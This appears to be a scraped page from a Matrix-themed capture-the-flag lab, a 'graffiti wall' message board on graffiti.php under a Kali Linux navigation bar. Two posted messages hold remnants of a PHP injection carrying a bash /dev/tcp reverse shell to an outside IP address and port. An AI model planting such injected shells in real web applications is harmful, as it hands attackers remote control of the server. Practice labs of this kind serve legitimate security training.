 154.254.100.24/graffiti.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nebuchadnezzar Graffiti Wall
Mouse here - welcome to the Nebby!
Make sure not to tell Morpheus about this graffiti wall.
It's just here to let us blow off some steam.
holi
& /dev/tcp/154.254.100.8/12345 0>&1'"); ?>
& /dev/tcp/154.254.100.8/12345 0>&1'"); ?>
Holaa, prueba 1
Enter message:
Message
Post